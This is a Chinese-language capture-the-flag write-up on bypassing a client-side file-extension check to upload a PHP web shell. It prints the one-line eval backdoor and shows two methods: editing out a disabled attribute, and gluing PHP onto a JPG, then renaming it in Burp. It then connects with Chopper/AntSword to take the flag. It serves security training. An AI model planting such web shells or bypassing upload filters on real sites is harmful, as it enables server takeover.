这道题摸索着弄出了两种解法
思路大体都是跳过前端的后缀名过滤从而达到上传一句话木马的目的,之后使用菜刀&蚁剑来进行链接获取Flag
<script type="text/javascript">
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}
return false;
}
function check(){
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
name = upfile.value;
ext = name.replace(/^.+./,'');
if(['jpg','png'].contains(ext)){
submit.disabled = false;
}else{
submit.disabled = true;
alert('请选择一张图片文件上传!');
}
}
</script>
1:直接上传包含一句话木马的PHP文件,会提示无法上传


且上传按钮无法选择

打开调试,发现input标签下有disable,删除后能正常上传该PHP文件,之后连接菜刀,获得flag


链接菜刀,获取flag



方法二:制作包含PHP一句话的jpg&png文件上传,并在burp中修改其后缀
1:制作一个一句话木马的PHP文件,文件内包含:<?php @eval($_POST[hello]);?>
2:找一张安科拉胡巴的照片(大误,随便找一张就好)

用cmd命令:copy hello.jpg/b+hello.php helloworld.jpg



之后开始上传,用Burp截取数据包,修改此字段,或者将此包发送至Repeater进行回放,在response中获取地址

之后正常使用菜刀进行链接,获取flag